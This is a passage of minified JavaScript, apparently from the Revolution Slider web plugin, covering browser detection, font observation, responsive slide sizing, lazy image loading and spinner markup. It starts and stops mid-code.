a[e].viewPort.visible_area=a.revToResp(a[e].viewPort.visible_area,a[e].rle,"0px"),a[e].viewPort.vaType=[,,,,],a[e].viewPort.visible_area)a[e].viewPort.visible_area.hasOwnProperty(t)&&(!1===a[e].viewPort.local&&!0===a[e].viewPort.global?(a[e].viewPort.vaType[t]=a[e].viewPort.globalDist.indexOf("%")>=0?"%":"px",a[e].viewPort.visible_area[t]=parseInt(a[e].viewPort.globalDist)):(a.isNumeric(a[e].viewPort.visible_area[t])&&(a[e].viewPort.visible_area[t]+="%"),i!==a[e].viewPort.visible_area[t]&&(a[e].viewPort.vaType[t]=a[e].viewPort.visible_area[t].indexOf("%")>=0?"%":"px"),a[e].viewPort.visible_area[t]=parseInt(a[e].viewPort.visible_area[t],0)),a[e].viewPort.visible_area[t]="%"==a[e].viewPort.vaType[t]?a[e].viewPort.visible_area[t]/100:a[e].viewPort.visible_area[t])},observeFonts:function(e,t,r){r=r===i?0:r,i===a.fonts&&(a.fonts={},a.monoWidth=l("monospace"),a.sansWidth=l("sans-serif"),a.serifWidth=l("serif")),r++;var o=a.fonts[e];!0!==a.fonts[e]&&(a.fonts[e]=a.monoWidth!==l(e+",monospace")||a.sansWidth!==l(e+",sans-serif")||a.serifWidth!==l(e+",serif")),100===r||(!1===o||o===i)&&!0===a.fonts[e]?(l(e+",monospace",!0),l(e+",sans-serif",!0),l(e+",serif",!0),t()):setTimeout(function(){a.observeFonts(e,t,r)},19)},getversion:function(){return t},currentSlideIndex:function(e){return a[e].pr_active_key},iOSVersion:function(){return!!(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i))&&navigator.userAgent.match(/OS 4_\d like Mac OS X/i)},setIsIOS:function(){a.isiPhone=/iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,a.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&void 0!==navigator.standalone},setIsChrome8889:function(){a.isChrome8889=i===a.isChrome8889?navigator.userAgent.indexOf("Chrome/88")>=0||navigator.userAgent.indexOf("Chrome/89")>=0:a.isChrome8889},isIE:function(){if(i===a.isIERes){var t=e('<div style="display:none;"/>').appendTo(e("body"));t.html("<!--[if IE 8]><a>&nbsp;</a><![endif]-->"),a.isIERes=t.find("a").length,t.remove()}return a.isIERes},is_mobile:function(){var e=["android","webos","iphone","ipad","blackberry","Android","webos","iPod","iPhone","iPad","Blackberry","BlackBerry"],t=!1;if(i!==window.orientation)t=!0;else for(var a in e)e.hasOwnProperty(a)&&(t=!!t||navigator.userAgent.split(e[a]).length>1||t);return t&&document.body&&-1===document.body.className.indexOf("rs-ISM")&&(document.body.className+=" rs-ISM"),t},is_android:function(){var e=["android","Android"],i=!1;for(var t in e)e.hasOwnProperty(t)&&(i=!!i||navigator.userAgent.split(e[t]).length>1||i);return i},callBackHandling:function(i,t,r){a[i].callBackArray&&e.each(a[i].callBackArray,function(e,i){i&&i.inmodule&&i.inmodule===t&&i.atposition&&i.atposition===r&&i.callback&&i.callback.call()})},get_browser:function(){var e,i=navigator.userAgent,t=i.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(t[1])?(e=/\brv[ :]+(\d+)/g.exec(i)||[],"IE"):"Chrome"===t[1]&&null!=(e=i.match(/\b(OPR|Edge)\/(\d+)/))?e[1].replace("OPR","Opera"):(t=t[2]?[t[1],t[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=i.match(/version\/(\d+)/i))&&t.splice(1,1,e[1]),t[0])},get_browser_version:function(){var e,i=navigator.appName,t=navigator.userAgent,a=t.match(/(edge|opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return a&&null!=(e=t.match(/version\/([\.\d]+)/i))&&(a[2]=e[1]),(a=a?[a[1],a[2]]:[i,navigator.appVersion,"-?"])[1]},isFaceBook:function(){return i==a.isFaceBookApp&&(a.isFaceBookApp=navigator.userAgent||navigator.vendor||window.opera,a.isFaceBookApp=a.isFaceBookApp.indexOf("FBAN")>-1||a.isFaceBookApp.indexOf("FBAV")>-1),a.isFaceBookApp},isFirefox:function(e){return e?(a[e].isFirefox=i===a[e].isFirefox?"Firefox"===a.get_browser():a[e].isFirefox,a.isFF=a[e].isFirefox,a[e].isFirefox):"Firefox"===a.get_browser()},isSafari11:function(){return"safari"===a.trim(a.get_browser().toLowerCase())&&parseFloat(a.get_browser_version())>=11},isWebkit:function(){var e=/(webkit)[ \/]([\w.]+)/.exec(navigator.userAgent.toLowerCase());return e&&e[1]&&"webkit"===e[1]},isIE11:function(){return a.IE11=i===a.IE11?!!navigator.userAgent.match(/Trident.*rv\:11\./):a.IE11,a.IE11},checkBackdrop:function(){var e=document.createElement("div");e.style.cssText="-webkit-backdrop-filter: blur(2px)";var t=0!=e.style.length,r=i===document.documentMode||document.documentMode>9;t&&r||(e.style.cssText="backdrop-filter: blur(2px)",t=0!=e.style.length),e=null,a.useBackdrop=t&&r},deepLink:function(e,t){if(t!==i){var r="slide",o=parseInt(t.toString().replace(/^slide/,"").replace("-",""),10);if(isNaN(o)){for(var s in a[e].slides)if(a[e].slides.hasOwnProperty(s)&&a.gA(a[e].slides[s],"deeplink")===t){o=parseInt(a.gA(a[e].slides[s],"originalindex"),10);break}}if(!isNaN(o)&&!(o<1)&&!(o>a[e].realslideamount))return o}},getHorizontalOffset:function(e,i){var t=d(e,".outer-left"),a=d(e,".outer-right");return"left"==i?t:"right"==i?a:"all"==i?{left:t,right:a,both:t+a,inuse:t+a!=0}:t+a},getComingSlide:function(e,t){var r=i!==a[e].pr_next_key?a[e].pr_next_key:i!==a[e].pr_processing_key?a[e].pr_processing_key:a[e].pr_active_key,o=0;if(o=0,i!==a[e].pr_active_slide&&"true"==a.gA(a[e].pr_active_slide[0],"not_in_nav")&&(r=a[e].pr_lastshown_key),t!==i&&a.isNumeric(t)||t!==i&&t.match(/to/g))o=1===t||-1===t?parseInt(r,0)+t<0?a[e].slideamount-1:parseInt(r,0)+t>=a[e].slideamount?0:parseInt(r,0)+t:(t=a.isNumeric(t)?t:parseInt(t.split("to")[1],0))<0?0:t>a[e].slideamount-1?a[e].slideamount-1:t;else if(t)for(var s in a[e].slides)a[e].slides.hasOwnProperty(s)&&(o=a[e].slides&&a[e].slides[s]&&(a.gA(a[e].slides[s],"key")===t||a[e].slides[s].id===t)?s:o);return{nindex:o,aindex:r}},callingNewSlide:function(e,t,r,o){var s=a.getComingSlide(e,t);a[e].pr_next_key=s.nindex,a[e].sdir="bullet"!==a[e].sc_indicator&&a[e].pr_active_key==a[e].slideamount-1&&0==a[e].pr_next_key?0:a[e].pr_next_key<a[e].pr_active_key?1:0,r&&i!==a[e].carousel&&(a[e].carousel.focused=a[e].pr_next_key),a[e].ctNavElement?a[e].ctNavElement=!1:a[e].c.trigger("revolution.nextslide.waiting"),(a[e].started&&s.aindex===a[e].pr_next_key&&s.aindex===a[e].pr_lastshown_key||a[e].pr_next_key!==s.aindex&&-1!=a[e].pr_next_key&&i!==a[e].pr_lastshown_key)&&L(e,r,o)},getLoadObj:function(e,t){var r=i!==a[e].loadqueue&&a[e].loadqueue.filter(function(e){return e.src===t})[0];return r===i?{src:t}:r},getResponsiveLevel:function(e){var i=9999,t=0,r=0,o=0;if(a[e].responsiveLevels&&a[e].responsiveLevels.length)for(var s in a[e].responsiveLevels)a[e].responsiveLevels.hasOwnProperty(s)&&(a.winWAll<a[e].responsiveLevels[s]&&(0==t||t>parseInt(a[e].responsiveLevels[s]))&&(i=parseInt(a[e].responsiveLevels[s]),o=parseInt(s),t=parseInt(a[e].responsiveLevels[s])),a.winWAll>a[e].responsiveLevels[s]&&t<a[e].responsiveLevels[s]&&(t=parseInt(a[e].responsiveLevels[s]),r=parseInt(s)));return t<i?r:o},getSizeMultpilicator:function(e,i,t){var r={h:0,w:0};return a[e].justifyCarousel?r.h=r.w=1:(r.w=t.width/a[e].gridwidth[a[e].level],r.h=t.height/a[e].gridheight[a[e].level],r.w=isNaN(r.w)?1:r.w,r.h=isNaN(r.h)?1:r.h,!0==a[e].enableUpscaling?r.h=r.w:(r.h>r.w?r.h=r.w:r.w=r.h,(r.h>1||r.w>1)&&(r.w=1,r.h=1))),r},updateDims:function(e,t){var r=a[e].pr_processing_key||a[e].pr_active_key||0,o=a[e].pr_active_key||0,s=i!==a[e].modal&&a[e].modal.useAsModal,n=s?a.winWAll:a.winW,l=!1;if(a[e].lastScrollBarWidth=a.scrollBarWidth,a[e].redraw=i===a[e].redraw?{}:a[e].redraw,a[e].module=i===a[e].module?{}:a[e].module,a[e].canv=i===a[e].canv?{}:a[e].canv,a[e].content=i===a[e].content?{}:a[e].content,a[e].drawUpdates={c:{},cpar:{},canv:{}},"carousel"==a[e].sliderType?a[e].module.margins={top:parseInt(a[e].carousel.padding_top||0,0),bottom:parseInt(a[e].carousel.padding_bottom||0,0)}:a[e].module.margins={top:0,bottom:0},i===a[e].module.paddings&&(a[e].module.paddings={top:parseInt(a[e].cpar.css("paddingTop"),0)||0,bottom:parseInt(a[e].cpar.css("paddingBottom"),0)||0}),i!==a[e].blockSpacing?(a[e].block={bottom:i!==a[e].blockSpacing.bottom?parseInt(a[e].blockSpacing.bottom[a[e].level],0):0,top:i!==a[e].blockSpacing.top?parseInt(a[e].blockSpacing.top[a[e].level],0):0,left:i!==a[e].blockSpacing.left?parseInt(a[e].blockSpacing.left[a[e].level],0):0,right:i!==a[e].blockSpacing.right?parseInt(a[e].blockSpacing.right[a[e].level],0):0},a[e].block.hor=a[e].block.left+a[e].block.right,a[e].block.ver=a[e].block.top+a[e].block.bottom):i===a[e].block&&(a[e].block={top:0,left:0,right:0,bottom:0,hor:0,ver:0}),i!==a[e].blockSpacing){var d={paddingLeft:a[e].block.left,paddingRight:a[e].block.right,marginTop:a[e].block.top,marginBottom:a[e].block.bottom},c=JSON.stringify(d);d!==a[e].emptyObject&&c!==a[e].caches.setsizeBLOCKOBJ&&(tpGS.gsap.set(a[e].blockSpacing.block,d),a[e].caches.setsizeBLOCKOBJ=c,l=!0)}if(a[e].levelForced=a[e].level=a.getResponsiveLevel(e),a[e].rowHeights=a.getRowHeights(e),a[e].aratio=a[e].gridheight[a[e].level]/a[e].gridwidth[a[e].level],a[e].module.width="auto"===a[e].sliderLayout||!0==a[e].disableForceFullWidth?0===a[e].cpar.width()?n-a[e].block.hor:a[e].cpar.width():n-a[e].block.hor,a[e].outNavDims=a.getOuterNavDimension(e),a[e].canv.width=a[e].module.width-a[e].outNavDims.horizontal-(s?a.scrollBarWidth:0),s&&"auto"===a[e].sliderLayout&&(a[e].canv.width=Math.min(a[e].gridwidth[a[e].level],n)),"fullscreen"===a[e].sliderLayout||a[e].infullscreenmode){var $=a.getWinH(e)-(!0===a[e].modal.useAsModal?0:a.getFullscreenOffsets(e));a[e].canv.height=Math.max(a[e].rowHeights.cur,Math.max($-a[e].outNavDims.vertical,a[e].minHeight)),o!==r&&(a[e].currentSlideHeight=Math.max(a[e].rowHeights.last,Math.max($-a[e].outNavDims.vertical,a[e].minHeight)),a[e].redraw.maxHeightOld=!0),a[e].drawUpdates.c.height="100%"}else a[e].canv.height=a[e].keepBPHeight?a[e].gridheight[a[e].level]:Math.round(a[e].canv.width*a[e].aratio),a[e].canv.height=a[e].autoHeight?a[e].canv.height:Math.min(a[e].canv.height,a[e].gridheight[a[e].level]),a[e].carousel.prevNextVisCalculated="carousel"==a[e].sliderType&&"v"==a[e].carousel.orientation?"%"==a[e].carousel.prevNextVisType?a[e].canv.height*a[e].carousel.prevNextVis:a[e].carousel.prevNextVis:0,a[e].canv.height=Math.max(Math.max(a[e].rowHeights.cur,a[e].canv.height),a[e].minHeight)+a[e].carousel.prevNextVisCalculated,a[e].drawUpdates.c.height=a[e].canv.height;("fullscreen"===a[e].sliderLayout||"fullwidth"===a[e].sliderLayout)&&(a[e].canv.width-=a[e].cpar.outerWidth()-a[e].cpar.width(),"fullscreen"===a[e].sliderLayout&&(a[e].canv.height-=a[e].cpar.outerHeight()-a[e].cpar.height())),a[e].module.height=a[e].canv.height,"fullwidth"!=a[e].sliderLayout||a[e].fixedOnTop||(a[e].drawUpdates.c.maxHeight=0!=a[e].maxHeight?Math.min(a[e].canv.height,a[e].maxHeight):a[e].canv.height),a[e].CM=a.getSizeMultpilicator(e,a[e].enableUpscaling,{width:a[e].canv.width,height:a[e].canv.height}),a[e].content.width=a[e].gridwidth[a[e].level]*a[e].CM.w,a[e].content.height=Math.round(Math.max(a[e].rowHeights.cur,a[e].gridheight[a[e].level]*a[e].CM.h));var p=a[e].module.margins.top+a[e].module.margins.bottom+("fullscreen"===a[e].sliderLayout?0:a[e].outNavDims.vertical)+a[e].canv.height+a[e].module.paddings.top+a[e].module.paddings.bottom;a[e].drawUpdates.cpar.height=p,a[e].drawUpdates.cpar.width="auto"===a[e].sliderLayout?"auto":a[e].module.width,"auto"!==a[e].sliderLayout&&("fullscreen"!==a[e].sliderLayout||!0!==a[e].disableForceFullWidth)&&i!==a[e].rsFullWidthWrap?a[e].drawUpdates.cpar.left=0-Math.ceil(a[e].rsFullWidthWrap.offset().left-(a[e].outNavDims.left+a[e].block.left)):"fullscreen"==a[e].sliderLayout&&!0==a[e].disableForceFullWidth&&(a[e].drawUpdates.cpar.left=0),a[e].sbtimeline.set&&a[e].sbtimeline.fixed?(i===a[e].sbtimeline.extended&&a.updateFixedScrollTimes(e),a[e].forcerHeight=2*p+a[e].sbtimeline.extended,a[e].sbtimeline.pullc&&i!==a[e].rsFullWidthWrap&&null!==a[e].rsFullWidthWrap[0]&&requestAnimationFrame(function(){var i=a[e].rsFullWidthWrapMarginBottom+-1*a[e].forcerHeight;a[e].rsFullWidthWrap[0].style.marginBottom=(isNaN(i)?a[e].rsFullWidthBottomMarginPush:a[e].rsFullWidthBottomMarginPush+i)+"px"}),i!==a[e].rsFullWidthWrap&&null!==a[e].rsFullWidthWrap[0]&&"fullscreen"==a[e].sliderLayout&&(a[e].rsFullWidthBottomMarginPush=a.getFullscreenOffsets(e),a[e].rsFullWidthWrap[0].style.marginBottom=a[e].rsFullWidthBottomMarginPush+"px")):a[e].forcerHeight=p,a[e].forcerHeight!==a[e].caches.setsizeForcerHeight&&i!==a[e].forcer&&(a[e].caches.setsizeForcerHeight=a[e].forcerHeight,l=!0,a[e].redraw.forcer=!0),a[e].drawUpdates.c.width=a[e].canv.width,"auto"===a[e].sliderLayout&&(a[e].drawUpdates.c.left=a[e].outNavDims.left),a[e].drawUpdates.c!==a[e].emptyObject&&JSON.stringify(a[e].drawUpdates.c)!==a[e].caches.setsizeCOBJ&&(a[e].caches.setsizeCOBJ=JSON.stringify(a[e].drawUpdates.c),l=!0,a[e].redraw.c=!0),a[e].drawUpdates.cpar!==a[e].emptyObject&&JSON.stringify(a[e].drawUpdates.cpar)!==a[e].caches.setsizeCPAROBJ&&(a[e].caches.setsizeCPAROBJ=JSON.stringify(a[e].drawUpdates.cpar),l=!0,a[e].redraw.cpar=!0),s&&"auto"===a[e].sliderLayout&&a[e].caches.canWidth!==a[e].canv.width&&(a[e].caches.canWidth=a[e].canv.width,l=!0,a[e].redraw.modalcanvas=!0),a[e].slayers&&a[e].slayers.length>0&&a[e].outNavDims.left!==a[e].caches.outNavDimsLeft&&"fullwidth"!=a[e].sliderLayout&&"fullscreen"!=a[e].sliderLayout&&(a[e].caches.outNavDimsLeft=a[e].outNavDims.left,a[e].redraw.slayers=!0),s&&i!==a[e].modal.calibration&&"middle"===a[e].modal.vertical&&(a[e].modal.calibration.top=a.getWinH(e)<p?"0%":"50%",a[e].modal.calibration.y=a.getWinH(e)<p?"0px":"-50%","fullwidth"===a[e].sliderLayout&&(l=!0,a[e].redraw.modulewrap=!0)),a[e].gridOffsetWidth=(a[e].module.width-a[e].gridwidth[a[e].level])/2,a[e].gridOffsetHeight=(a[e].module.height-a[e].content.height)/2,a[e].caches.curRowsHeight=a[e].currentRowsHeight=a[e].rowHeights.cur,a[e].caches.moduleWidth=a[e].width=a[e].module.width,a[e].caches.moduleHeight=a[e].height=a[e].module.height,a[e].caches.canWidth=a[e].conw=a[e].canv.width,a[e].caches.canHeight=a[e].conh=a[e].canv.height,a[e].bw=a[e].CM.w,a[e].bh=a[e].CM.h,a[e].caches.outNavDimsLeft=a[e].outNavDims.left,window.requestAnimationFrame(function(){a[e].redraw.forcer&&tpGS.gsap.set(a[e].forcer,{height:a[e].forcerHeight}),a[e].redraw.c&&tpGS.gsap.set(a[e].c,a[e].drawUpdates.c),a[e].redraw.cpar&&tpGS.gsap.set(a[e].cpar,a[e].drawUpdates.cpar),a[e].redraw.modalcanvas&&i!==a[e]&&(i!==a[e].modal&&i!==a[e].modal.c&&tpGS.gsap.set(a[e].modal.c,{width:a[e].canv.width}),i!==a[e].canvas&&tpGS.gsap.set(a[e].canvas,{width:a[e].canv.width})),a[e].redraw.maxHeightOld&&(a[e].slides[o].style.maxHeight=a[e].currentSlideHeight!==a[e].canv.height?a[e].currentSlideHeight+"px":"none"),a[e].redraw.slayers&&tpGS.gsap.set(a[e].slayers,{left:a[e].outNavDims.left}),a[e].redraw.modulewrap&&i!=a[e].modal.c&&tpGS.gsap.set(a[e].modal.c.find("rs-module-wrap"),a[e].modal.calibration),!0!==a[e].navigation.initialised&&"prepared"===t&&("hero"!==a[e].sliderType&&a.createNavigation&&a[e].navigation.use&&!0!==a[e].navigation.createNavigationDone&&a.createNavigation(e),a.resizeThumbsTabs&&a.resizeThumbsTabs&&a[e].navigation.use&&a.resizeThumbsTabs(e)),a[e].rebuildProgressBar&&I(e),a.putRowsInPosition(e),a[e].redraw={}});var g=a[e].inviewport&&(i!==a[e].heightInLayers&&a[e].module.height!==a[e].heightInLayers||i!==a[e].widthInLayers&&a[e].module.width!==a[e].widthInLayers);return"ignore"!==t&&g&&(a[e].heightInLayers=i,a[e].widthInLayers=i,"carousel"!==a[e].sliderType&&(i!==a[e].pr_next_key?a.animateTheLayers({slide:a[e].pr_next_key,id:e,mode:"rebuild",caller:"swapSlideProgress_1"}):i!==a[e].pr_processing_key?a.animateTheLayers({slide:a[e].pr_processing_key,id:e,mode:"rebuild",caller:"swapSlideProgress_2"}):i!==a[e].pr_active_key&&a.animateTheLayers({slide:a[e].pr_active_key,id:e,mode:"rebuild",caller:"swapSlideProgress_3"})),l=!0),l&&"ignore"!==t&&a.requestLayerUpdates(e,"enterstage"),a[e].module.height!==a[e].module.lastHeight&&(a[e].module.lastHeight=a[e].module.height,window.requestAnimationFrame(function(){window.innerHeight===screen.height||Math.round(window.innerHeight*window.devicePixelRatio)===screen.height||u(e,i,!1)})),tpGS.gsap.delayedCall(.1,function(){a[e].lastScrollBarWidth!==a.scrollBarWidth?(a.updateDims(e,"ignore"),u(e)):a.isModalOpen||a.scrollBarWidth===window.innerWidth-document.documentElement.clientWidth||i!==a.rAfScrollbar||(a.rAfScrollbar=requestAnimationFrame(function(){a.rAfScrollbar=i,a.getWindowDimension(e,!1)}))}),l},putMiddleZoneInPosition:function(e,t){i==a[e].middleZones||i==a[e].middleZones[t]||i==a[e].rowMiddleHeights||i==a[e].rowMiddleHeights[t]||a[e].caches.middleHeights[t]===a[e].rowMiddleHeights[t]&&a[e].caches.lastModuleHeight===a[e].module.height||(tpGS.gsap.set(a[e].middleZones[t],{top:Math.round(a[e].module.height/2-a[e].rowMiddleHeights[t]/2)}),a[e].caches.middleHeights[t]=a[e].rowMiddleHeights[t])},putRowsInPosition:function(e){var t=a[e].activeRSSlide||0,r=a[e].pr_processing_key;a.putMiddleZoneInPosition(e,t),t!==r&&r!==i&&a.putMiddleZoneInPosition(e,r),i==a[e].smiddleZones||i==a[e].rowMiddleHeights||i==a[e].rowMiddleHeights.static||a[e].caches.middleHeights.static===a[e].rowMiddleHeights.static&&a[e].caches.lastModuleHeight===a[e].module.height||(tpGS.gsap.set(a[e].smiddleZones[0],{top:Math.round(a[e].module.height/2-a[e].rowMiddleHeights.static/2)}),a[e].caches.middleHeights.static=a[e].rowMiddleHeights.static),a[e].caches.lastModuleHeight=a[e].module.height},getSlideIndex:function(e,i){var t=!1;for(var r in a[e].slides)if(!a[e].slides.hasOwnProperty(r)||!1!==t)continue;else t=a.gA(a[e].slides[r],"key")===i?r:t;return!1===t?0:t},loadUpcomingContent:function(e){if("smart"==a[e].lazyType){var i=[],t=parseInt(a.getSlideIndex(e,a.gA(a[e].pr_next_slide[0],"key")),0),r=t-1<0?a[e].realslideamount-1:t-1,o=t+1==a[e].realslideamount?0:t+1;r!==t&&i.push(a[e].slides[r]),o!==t&&i.push(a[e].slides[o]),i.length>0&&(a.loadImages(i,e,2),a.waitForCurrentImages(i,e,function(){}))}},lazyLoadAllSlides:function(e){if("all"==a[e].lazyType&&!0!==a[e].lazyLoad_AllDone&&(a[e].viewPort.enable&&a[e].inviewport||!a[e].viewPort.enable)){for(var i in a[e].slides)a[e].slides.hasOwnProperty(i)&&(a.loadImages(a[e].slides[i],e,i),a.waitForCurrentImages(a[e].slides[i],e,function(){}));a[e].lazyLoad_AllDone=!0}},getFullscreenOffsets:function(t){var r=0;if(i!=a[t].fullScreenOffsetContainer){var o=(""+a[t].fullScreenOffsetContainer).split(",");for(var s in o)o.hasOwnProperty(s)&&(r+=e(o[s]).outerHeight(!0)||0)}return i!=a[t].fullScreenOffset&&(!a.isNumeric(a[t].fullScreenOffset)&&a[t].fullScreenOffset.split("%").length>1?r+=a.getWinH(t)*parseInt(a[t].fullScreenOffset,0)/100:a.isNumeric(parseInt(a[t].fullScreenOffset,0))&&(r+=parseInt(a[t].fullScreenOffset,0)||0)),a[t].fullScreenOffsetResult=r,r},unToggleState:function(e){if(e!==i)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.remove("rs-tc-active")}catch(a){}},toggleState:function(e){if(e!==i)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.add("rs-tc-active")}catch(a){}},swaptoggleState:function(e){if(e!=i&&e.length>0)for(var t=0;t<e.length;t++){var r=document.getElementById(e[t]);if(i!==a.gA(r,"toggletimestamp")&&new Date().getTime()-a.gA(r,"toggletimestamp")<250)return;a.sA(r,"toggletimestamp",new Date().getTime()),null!==r&&(r.className.indexOf("rs-tc-active")>=0?r.classList.remove("rs-tc-active"):r.classList.add("rs-tc-active"))}},lastToggleState:function(e){var t;if(e!==i)for(var a=0;a<e.length;a++){var r=document.getElementById(e[a]);t=!!(!0===t||null!==r&&r.className.indexOf("rs-tc-active")>=0)||t}return t},revCheckIDS:function(t,r){if(i===a.gA(r,"idcheck")){var o=r.id,s=e.inArray(r.id,window.RSANYID),n=-1;-1!==s&&(n=e.inArray(r.id,a[t].anyid),(window.RSANYID_sliderID[s]!==t||-1!==n)&&(r.id=r.id+"_"+Math.round(9999*Math.random()),console.log("Warning - ID:"+o+" exists already. New Runtime ID:"+r.id),s=n=-1)),-1===n&&a[t].anyid.push(r.id),-1===s&&(window.RSANYID.push(r.id),window.RSANYID_sliderID.push(t))}return a.sA(r,"idcheck",!0),r.id},buildSpinner:function(t,a,r,o){if("off"!==a){o=o===i?"":o,r=r===i?"#ffffff":r;var s=parseInt(a.replace("spinner",""),10);if(isNaN(s)||s<6){var n='style="background-color:'+r+'"',l=o!==i&&(1===s||2==s)?n:"",d=o!==i&&(3===s||4==s)?n:"";c=e("<rs-loader "+l+' class="'+a+" "+o+'"><div '+d+' class="dot1"></div><div '+d+' class="dot2"></div><div '+d+' class="bounce1"></div><div '+d+' class="bounce2"></div><div '+d+' class="bounce3"></div></rs-loader>')}else{var c,$,p='<div class="rs-spinner-inner"';7===s?(-1!==r.search("#")?$="rgba("+parseInt(($=r.replace("#","")).substring(0,2),16)+", "+parseInt($.substring(2,4),16)+", "+parseInt($.substring(4,6),16)+", ":-1!==r.search("rgb")&&($=r.substring(r.indexOf("(")+1,r.lastIndexOf(")")).split(",")).length>2&&($="rgba("+$[0].trim()+", "+$[1].trim()+", "+$[2].trim()+", "),$&&"string"==typeof $&&(p+=' style="border-top-color: '+$+"0.65); border-bottom-color: "+$+"0.15); border-left-color: "+$+"0.65); border-right-color: "+$+'0.15)"')):12===s&&(p+=' style="background:'+r+'"'),p+=">";for(var g=[10,0,4,2,5,9,0,4,4,2][s-6],h=0;h<g;h++)h>0&&(p+=" "),p+='<span style="background:'+r+'"></span>';p+="</div>",c=e('<rs-loader class="'+a+" "+o+'">'+p+"</div></rs-loader>")}return c}},addStaticLayerTo:function(e,i,t){if(a[e].slayers.length<2){var r=document.createElement("rs-static-layers");r.className="rs-stl-"+i,r.appendChild(t[0]),a[e].c[0].appendChild(r),a[e].slayers.push(r)}else a[e].slayers[1].appendChild(t[0])}});var r=function(){return a.isIE11()?function(e,i){return e.querySelectorAll(i)}:function(e,i){return e.getElementsByTagName(i)}},o=function(e){a[e].responsiveLevels=a.revToResp(a[e].responsiveLevels,a[e].rle),a[e].visibilityLevels=a.revToResp(a[e].visibilityLevels,a[e].rle),a[e].responsiveLevels[0]=9999,a[e].rle=a[e].responsiveLevels.length||1,a[e].gridwidth=a.revToResp(a[e].gridwidth,a[e].rle),a[e].gridheight=a.revToResp(a[e].gridheight,a[e].rle),i!==a[e].editorheight&&(a[e].editorheight=a.revToResp(a[e].editorheight,a[e].rle)),a.updateDims(e)},s=function(i,t){var a=[];return e.each(i,function(e,i){e!=t&&a.push(i)}),a},n=function(i,t,r){a[r].c.find(i).each(function(){var i=e(this);i.data("key")===t&&i.remove()})},l=function(e,t){if(i==a["rsfont_"+e]&&(a["rsfont_"+e]=document.createElement("span"),a["rsfont_"+e].innerHTML=Array(100).join("wi"),a["rsfont_"+e].style.cssText="position:absolute !important;width:auto !important;font-size:128px !important;left:-99999px",a["rsfont_"+e].style.fontFamily=e,document.body.appendChild(a["rsfont_"+e])),t===i)return a["rsfont_"+e].clientWidth;document.body.removeChild(a["rsfont_"+e])},d=function(i,t){var a=0;return i.find(t).each(function(){var i=e(this);!i.hasClass("tp-forcenotvisible")&&a<i.outerWidth()&&(a=i.outerWidth())}),a},c=function(t){if(t===i||i===a[t]||i===a[t].c)return!1;if(i!==a[t].cpar&&i!=a[t].cpar.data("aimg")&&("enabled"==a[t].cpar.data("aie8")&&a.isIE(8)||"enabled"==a[t].cpar.data("amobile")&&a.ISM)){a[t].c.html('<img class="tp-slider-alternative-image" src="'+a[t].cpar.data("aimg")+'">');return}window._rs_firefox13=!1,window._rs_firefox=a.isFirefox(),window._rs_ie=i===window._rs_ie?!e.support.opacity:window._rs_ie,window._rs_ie9=i===window._rs_ie9?9==document.documentMode:window._rs_ie9;var r=e.fn.jquery.split("."),o=parseFloat(r[0]),s=parseFloat(r[1]);1==o&&s<7&&a[t].c.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+r+" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"),o>1&&(window._rs_ie=!1),a[t].realslideamount=a[t].slideamount=0;var n=a.getByTag(a[t].canvas[0],"RS-SLIDE"),l=[];for(var d in a[t].notInNav=[],a[t].slides=[],n)n.hasOwnProperty(d)&&("on"==a.gA(n[d],"hsom")&&a.ISM?l.push(n[d]):(a.gA(n[d],"invisible")||!0==a.gA(n[d],"invisible")?a[t].notInNav.push(n[d]):(a[t].slides.push(n[d]),a[t].slideamount++),a[t].realslideamount++,a.sA(n[d],"originalindex",a[t].realslideamount),a.sA(n[d],"origindex",a[t].realslideamount-1)));for(d in l)l.hasOwnProperty(d)&&l[d].remove();for(d in a[t].notInNav)a[t].notInNav.hasOwnProperty(d)&&(a.sA(a[t].notInNav[d],"not_in_nav",!0),a[t].canvas[0].appendChild(a[t].notInNav[d]));if(a[t].canvas.css({visibility:"visible"}),a[t].slayers=a[t].c.find("rs-static-layers"),a[t].slayers[0]&&a[t].slayers.className&&-1!==a[t].slayers[0].className.indexOf("rs-stl-visible")&&a[t].c.addClass("rs-stl-visible"),a[t].slayers.length>0&&a.sA(a[t].slayers[0],"key","staticlayers"),!0===a[t].modal.useAsModal&&(a[t].cpar.wrap('<rs-modal id="'+a[t].c[0].id+'_modal"></rs-modal>'),a[t].modal.c=e(a.closestNode(a[t].cpar[0],"RS-MODAL")),a[t].modal.c.appendTo(e("body")),i!==a[t].modal&&i!==a[t].modal.alias&&a.revModal(t,{mode:"init"})),!0==a[t].waitForInit||!0==a[t].modal.useAsModal){i!==a.RS_toInit&&(a.RS_toInit[t]=!0),a[t].c.trigger("revolution.slide.waitingforinit"),a[t].waitingForInit=!0;return}window.requestAnimationFrame(function(){h(t)}),a[t].initEnded=!0},$=function(){e("body").data("rs-fullScreenMode",!e("body").data("rs-fullScreenMode")),e("body").data("rs-fullScreenMode")&&setTimeout(function(){a.window.trigger("resize")},200)},p=function(e,t,r){return i!==a.gA(e,"lazyload")?a.gA(e,"lazyload"):i!==a[r].lazyloaddata&&a[r].lazyloaddata.length>0&&i!==a.gA(e,a[r].lazyloaddata)?a.gA(e,a[r].lazyloaddata):i!==a.gA(e,"lazy-src")?a.gA(e,"lazy-src"):i!==a.gA(e,"lazy-wpfc-original-src")?a.gA(e,"lazy-wpfc-original-src"):i!==a.gA(e,"lazy")?a.gA(e,"lazy"):t},g=function(i,t){return 0==t?e(i):1==t?e(i.parentNode):2==t?e(i.parentNode.parentNode):3==t?e(i.parentNode.parentNode.parentNode):4==t?e(i.parentNode.parentNode.parentNode.parentNode):e(i.parentNode.parentNode.parentNode.parentNode.parentNode)},h=function(t){if(i!==a[t]){a[t].sliderisrunning=!0,!0!==a[t].noDetach&&a[t].c.detach();var r=a[t].canvas.find("rs-slide:first-child");if(a[t].shuffle){for(var 